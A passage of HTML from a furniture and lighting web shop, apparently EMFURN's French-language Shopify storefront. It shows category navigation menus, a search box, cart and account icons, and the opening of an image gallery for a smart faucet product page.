                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/fr/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/fr/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/fr/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/fr/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/fr/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/fr#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/fr/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/fr/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/fr/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/fr/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/fr/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/fr/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/fr/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/fr/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/fr/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/fr/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/fr/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/fr/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/fr/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/fr/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/fr/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/fr/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-7746962882645"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-7746962882645"
          data-alt="Emfurn Signature Smart Faucet"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=246 246w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=493 493w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=600 600w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=713 713w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=823 823w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=990 990w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=246 246w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=493 493w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=600 600w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=713 713w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=823 823w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=990 990w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7746962882645">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-7746961670229"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7746961670229"
            data-alt="Emfurn Signature Smart Faucet"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=246 246w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=493 493w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=600 600w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=713 713w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=823 823w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=990 990w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=246 246w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=493 493w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=600 600w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=713 713w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=823 823w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=990 990w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7746961670229">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7746961702997"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7746961702997"
            data-alt="Emfurn Signature Smart Faucet"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.4599686028257457; --preview-ratio: 1.4599686028257457;"
>
  
  <noscript><div class="product__media media">
